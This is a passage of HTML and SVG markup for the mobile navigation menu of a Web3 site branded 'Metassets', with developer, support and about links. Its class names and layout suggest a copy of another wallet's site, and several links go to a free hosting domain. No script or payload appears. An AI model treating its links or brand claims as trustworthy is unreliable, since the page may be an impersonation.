                        d="M18.621 7.5H31.5C31.8978 7.5 32.2794 7.65804 32.5607 7.93934C32.842 8.22064 33 8.60218 33 9V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H15.621L18.621 7.5ZM19.5 19.5H24L18 13.5L12 19.5H16.5V25.5H19.5V19.5Z"
                        fill="url(#paint0_linear_2919_116022)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116022"
                        x1="18"
                        y1="4.5"
                        x2="18"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116022">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Submit dApp</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get your dApp in front of millions
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.Metassets.com/developer/listing-new-assets"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116018)">
                      <path
                        d="M30 33H6C5.60218 33 5.22064 32.842 4.93934 32.5607C4.65804 32.2794 4.5 31.8978 4.5 31.5V4.5C4.5 4.10218 4.65804 3.72064 4.93934 3.43934C5.22064 3.15804 5.60218 3 6 3H30C30.3978 3 30.7794 3.15804 31.0607 3.43934C31.342 3.72064 31.5 4.10218 31.5 4.5V31.5C31.5 31.8978 31.342 32.2794 31.0607 32.5607C30.7794 32.842 30.3978 33 30 33ZM12 10.5V13.5H24V10.5H12ZM12 16.5V19.5H24V16.5H12ZM12 22.5V25.5H24V22.5H12Z"
                        fill="url(#paint0_linear_2919_116018)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116018"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116018">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Get assets listed</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Elevate your asset’s exposure
                  </p>
                </div></a
              >
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Support</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <a
                target="_blank"
                rel="noopener noreferrer"
                href="https://community.Metassets.com/c/helpcenter/8"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="73"
                    height="95"
                    viewBox="0 0 73 95"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <path
                      d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                      fill="url(#paint0_linear_2745_66720)"
                    ></path>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2745_66720"
                        x1="36.6023"
                        y1="9.70068"
                        x2="36.6023"
                        y2="82.8623"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >FAQ</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get answers to your most pressing questions
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://community.Metassets.com/"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116034)">
                      <path
                        d="M3 33C3 29.8174 4.26428 26.7652 6.51472 24.5147C8.76516 22.2643 11.8174 21 15 21C18.1826 21 21.2348 22.2643 23.4853 24.5147C25.7357 26.7652 27 29.8174 27 33H3ZM15 19.5C10.0275 19.5 6 15.4725 6 10.5C6 5.5275 10.0275 1.5 15 1.5C19.9725 1.5 24 5.5275 24 10.5C24 15.4725 19.9725 19.5 15 19.5ZM30 25.5H36V28.5H30V25.5ZM25.5 18H36V21H25.5V18ZM28.5 10.5H36V13.5H28.5V10.5Z"
                        fill="url(#paint0_linear_2919_116034)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116034"
                        x1="19.5"
                        y1="1.5"
                        x2="19.5"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116034">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Community Forum</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Connect with our vibrant and diverse community
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://support.Metassets.com/en/support/home"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116026)">
                      <path
                        d="M33 25.503C32.9993 27.5543 32.2982 29.5439 31.0125 31.1424C29.7269 32.7409 27.934 33.8525 25.9305 34.293L24.9735 31.422C25.8499 31.2777 26.6833 30.9407 27.4137 30.4354C28.1441 29.9302 28.7534 29.2691 29.1975 28.5H25.5C24.7044 28.5 23.9413 28.1839 23.3787 27.6213C22.8161 27.0587 22.5 26.2956 22.5 25.5V19.5C22.5 18.7044 22.8161 17.9413 23.3787 17.3787C23.9413 16.8161 24.7044 16.5 25.5 16.5H29.907C29.541 13.6003 28.1294 10.9339 25.9371 9.00101C23.7449 7.06812 20.9227 6.00161 18 6.00161C15.0773 6.00161 12.2551 7.06812 10.0629 9.00101C7.87062 10.9339 6.45905 13.6003 6.093 16.5H10.5C11.2956 16.5 12.0587 16.8161 12.6213 17.3787C13.1839 17.9413 13.5 18.7044 13.5 19.5V25.5C13.5 26.2956 13.1839 27.0587 12.6213 27.6213C12.0587 28.1839 11.2956 28.5 10.5 28.5H6C5.20435 28.5 4.44129 28.1839 3.87868 27.6213C3.31607 27.0587 3 26.2956 3 25.5V18C3 9.7155 9.7155 3 18 3C26.2845 3 33 9.7155 33 18V25.503Z"
                        fill="url(#paint0_linear_2919_116026)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116026"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="34.293"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116026">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Contact Us</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Reach out for personalized support
                  </p>
                </div></a
              >
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >About</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/about-us"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_119518)">
                      <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M4.93835 6.98746L18.7495 2.5144V33.4846C8.88454 29.3556 4.93835 21.4406 4.93835 16.9675V6.98746ZM32.5617 6.98746L18.7505 2.5144V5.0816V30.9699V33.4856C28.6155 29.3565 32.5617 21.4415 32.5617 16.9685V6.98746ZM18.7505 30.9689C26.9966 27.5174 30.2955 20.9012 30.2955 17.1619V8.81994L18.7505 5.08065V30.968V30.9689Z"
                        fill="url(#paint0_linear_2919_119518)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_119518"
                        x1="18.75"
                        y1="2.5144"
                        x2="18.75"
                        y2="33.4856"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_119518">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >About Us</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Discover who we are and what drives us
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/careers"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2920_121683)">
                      <path
                        fill-rule="evenodd"
                        clip-rule="evenodd"
                        d="M28.6639 31.75C27.1294 31.75 9.48287 31.4386 7.51632 31.3942C5.27388 31.3431 4.5 30.0002 4.5 27.8348C4.5 27.5185 4.51353 26.6719 4.53498 25.5202L15.7274 25.4038L16.2244 28.0354L20.369 27.6978L20.5905 25.3531L31.4898 25.2398C31.5004 26.7373 31.5037 27.8785 31.4951 28.2997C31.4473 30.6371 30.5671 31.75 28.6639 31.75ZM4.83562 11.4617L31.3456 11.8179C31.3492 11.8371 31.4298 18.2735 31.4733 23.1391L4.56402 24.0447C4.66105 19.162 4.83562 11.4617 4.83562 11.4617ZM23.0504 10.3323V8.97051L12.9421 8.61433V10.0999L10.2465 10.038C10.2465 10.038 10.1858 8.97785 10.167 8.11519C10.1323 6.54435 11.0244 5.81242 12.7177 5.7516C13.5213 5.72294 22.2329 6.08925 23.2388 6.08925C25.0615 6.08925 25.7803 6.8495 25.7895 8.11519C25.7961 8.99183 25.7278 10.3938 25.7278 10.3938L23.0504 10.3323Z"
                        fill="url(#paint0_linear_2920_121683)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2920_121683"
                        x1="18"
                        y1="5.75"
                        x2="18"
                        y2="31.75"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2920_121683">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Careers</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Join us in shaping the future of Web3
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/press"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116046)">
                      <path
                        d="M28.5 33H7.5C6.30653 33 5.16193 32.5259 4.31802 31.682C3.47411 30.8381 3 29.6935 3 28.5V4.5C3 4.10218 3.15804 3.72064 3.43934 3.43934C3.72064 3.15804 4.10218 3 4.5 3H25.5C25.8978 3 26.2794 3.15804 26.5607 3.43934C26.842 3.72064 27 4.10218 27 4.5V15H33V28.5C33 29.6935 32.5259 30.8381 31.682 31.682C30.8381 32.5259 29.6935 33 28.5 33ZM27 18V28.5C27 28.8978 27.158 29.2794 27.4393 29.5607C27.7206 29.842 28.1022 30 28.5 30C28.8978 30 29.2794 29.842 29.5607 29.5607C29.842 29.2794 30 28.8978 30 28.5V18H27ZM7.5 9V18H16.5V9H7.5ZM7.5 19.5V22.5H22.5V19.5H7.5ZM7.5 24V27H22.5V24H7.5ZM10.5 12H13.5V15H10.5V12Z"
                        fill="url(#paint0_linear_2919_116046)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116046"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116046">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Press Kit</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Sign in our official logo and other media assets
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/terms-of-service"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116054)">
                      <path
                        d="M9.79224 6V12H27.7922V6H30.8027C31.6247 6 32.2922 6.6675 32.2922 7.4895V31.5105C32.2918 31.9054 32.1348 32.284 31.8555 32.5633C31.5763 32.8425 31.1977 32.9996 30.8027 33H6.78174C6.38682 32.9996 6.00819 32.8425 5.72894 32.5633C5.44969 32.284 5.29263 31.9054 5.29224 31.5105V7.4895C5.29224 6.6675 5.95974 6 6.78174 6H9.79224ZM12.7922 3H24.7922V9H12.7922V3Z"
                        fill="url(#paint0_linear_2919_116054)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116054"
                        x1="18.7922"
                        y1="3"
                        x2="18.7922"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116054">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.792236)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Terms of Service</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    What you need to know to use our services
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/privacy-policy"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116058)">
                      <path
                        d="M18.7922 3C27.0767 3 33.7922 9.7155 33.7922 18C33.7922 26.2845 27.0767 33 18.7922 33C16.2392 33 13.8347 32.3625 11.7302 31.2375L3.79224 33L5.55624 25.065C4.43124 22.959 3.79224 20.5545 3.79224 18C3.79224 9.7155 10.5077 3 18.7922 3ZM18.7922 10.5C16.3952 10.5 14.2922 12.51 14.2922 15V16.5H12.7922V24H24.7922V16.5H23.2922V15C23.2922 12.5145 21.2777 10.5 18.7922 10.5ZM21.7922 19.5V21H15.7922V19.5H21.7922ZM18.7922 13.5C19.5062 13.5 20.2922 14.235 20.2922 15V16.5H17.2922V15C17.2922 14.235 18.0227 13.5 18.7922 13.5Z"
                        fill="url(#paint0_linear_2919_116058)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116058"
                        x1="18.7922"
                        y1="3"
                        x2="18.7922"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116058">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.792236)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Privacy Policy</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Your privacy matters, learn how we protect it
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
        </ul>
        <div
          data-isopen="false"
          class="default-transition -mb-[50%] mt-auto opacity-0 ease-in-out data-[isopen=true]:mb-0 data-[isopen=true]:opacity-100 data-[isopen=true]:delay-300"
        >
          <div class="mt-6 flex items-center justify-end gap-4">
            <button
              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlack border-trustBlack dark:text-trustWhite dark:border-trustWhite | hover:bg-trustBlack hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustWhite"
              type="button"
            >
              <span class="hidden dark:block"
                ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                  <path
                    d="M6 1V0.5C6 0.367392 6.05268 0.240215 6.14645 0.146447C6.24021 0.0526784 6.36739 0 6.5 0C6.63261 0 6.75979 0.0526784 6.85355 0.146447C6.94732 0.240215 7 0.367392 7 0.5V1C7 1.13261 6.94732 1.25979 6.85355 1.35355C6.75979 1.44732 6.63261 1.5 6.5 1.5C6.36739 1.5 6.24021 1.44732 6.14645 1.35355C6.05268 1.25979 6 1.13261 6 1ZM10.5 6.5C10.5 7.29113 10.2654 8.06448 9.82588 8.72228C9.38635 9.38008 8.76164 9.89277 8.03073 10.1955C7.29983 10.4983 6.49556 10.5775 5.71964 10.4231C4.94371 10.2688 4.23098 9.88784 3.67157 9.32843C3.11216 8.76902 2.7312 8.05628 2.57686 7.28036C2.42252 6.50444 2.50173 5.70017 2.80448 4.96927C3.10723 4.23836 3.61992 3.61365 4.27772 3.17412C4.93552 2.7346 5.70887 2.5 6.5 2.5C7.56051 2.50116 8.57725 2.92296 9.32715 3.67285C10.077 4.42275 10.4988 5.43949 10.5 6.5ZM9.5 6.5C9.5 5.90666 9.32405 5.32664 8.99441 4.83329C8.66476 4.33994 8.19623 3.95542 7.64805 3.72836C7.09987 3.5013 6.49667 3.44189 5.91473 3.55764C5.33279 3.6734 4.79824 3.95912 4.37868 4.37868C3.95912 4.79824 3.6734 5.33279 3.55764 5.91473C3.44189 6.49667 3.5013 7.09987 3.72836 7.64805C3.95542 8.19623 4.33994 8.66476 4.83329 8.99441C5.32664 9.32405 5.90666 9.5 6.5 9.5C7.2954 9.49917 8.05798 9.18284 8.62041 8.62041C9.18284 8.05798 9.49917 7.2954 9.5 6.5ZM2.14625 2.85375C2.24007 2.94757 2.36732 3.00028 2.5 3.00028C2.63268 3.00028 2.75993 2.94757 2.85375 2.85375C2.94757 2.75993 3.00028 2.63268 3.00028 2.5C3.00028 2.36732 2.94757 2.24007 2.85375 2.14625L2.35375 1.64625C2.25993 1.55243 2.13268 1.49972 2 1.49972C1.86732 1.49972 1.74007 1.55243 1.64625 1.64625C1.55243 1.74007 1.49972 1.86732 1.49972 2C1.49972 2.13268 1.55243 2.25993 1.64625 2.35375L2.14625 2.85375ZM2.14625 10.1462L1.64625 10.6462C1.55243 10.7401 1.49972 10.8673 1.49972 11C1.49972 11.1327 1.55243 11.2599 1.64625 11.3538C1.74007 11.4476 1.86732 11.5003 2 11.5003C2.13268 11.5003 2.25993 11.4476 2.35375 11.3538L2.85375 10.8538C2.90021 10.8073 2.93706 